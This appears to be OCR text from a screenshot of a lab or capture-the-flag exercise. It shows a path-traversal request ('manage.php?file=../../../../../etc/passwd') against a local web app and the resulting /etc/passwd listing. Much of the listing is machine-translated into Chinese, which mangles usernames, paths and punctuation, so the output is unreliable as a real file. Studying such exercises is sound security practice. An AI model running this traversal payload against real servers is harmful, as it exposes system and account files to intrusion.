 安全 192.168.49.138/manage.php?file=../../../../../etc/passwd
a安全 勒索病毒自查 ai 新建文件夹
Example.com – 员工详细信息
家 显示全部记录 搜索 管理 添加记录 登出
您已经以管理员身份登录。
文件不存在
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2: bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin 同步:x:4:65534:sync:/bin:/bin/sync games:x :5:60:游戏:/usr/games:/usr/sbin/nologin 人:x:6:12:
人:/var/cache/人:/usr/sbin/nologin lp:x:7:7:lp :/var/spool/lpd:/usr/sbin/nologin 邮件:x:8:8:mail:/var/mail:/usr/sbin/nologin新闻：x：9：
9：新闻：/var/spool/新闻：/usr/sbin/nologin uucp：x：10：10：uucp：/var/spool/uucp：/usr/sbin/nologin 代理：x： 13：13：代
理：/bin：/usr/sbin/nologin www-data：x：33：33：www-data：/var/www：/usr/sbin/nologin 备份：x：34：34：备份：
/var/backups:/usr/sbin/nologin list:x:38:38:邮件列表管理器：/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd :/usr/sbin/nologin
gnats:x:41:41:Gnats 错误报告系统（管理员）：/var/lib/gnats：/usr/sbin/nologin nobody：x：65534：65534：nobody：/不存
在：/usr/sbin/nologin _apt：x：100：65534::/不存在：/usr /sbin/nologin systemd-timesync:x:101:102:systemd 时间同
步,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd 网络管理,,,:/运行 /systemd：/usr/sbin/nologin systemd-
resolve：x：103：104：systemd 解析器，，，：/运行/systemd：/usr/sbin/nologin messagebus：x：104：110::/不存在：/
usr/sbin/nologin sshd：x：105：65534::/run/sshd:/usr/sbin/nologin systemd-coredump：x：999：999：systemd 核心转储程
序：/：/usr/sbin/nologin mysql：x：106：113： MySQL 服务器,,,:/不存在:/bin/false marym:x:1001:1001:Mary
Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/ bin/bash fredf:x:1003:1003:Fred
Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash tomc:x:1005:1005:汤姆
猫:/home/tomc:/bin/bash jerrym:x:1006:1006:杰瑞鼠:/home/jerrym:/bin/bash wilmaf:x:1007:1007:威尔玛·弗林特斯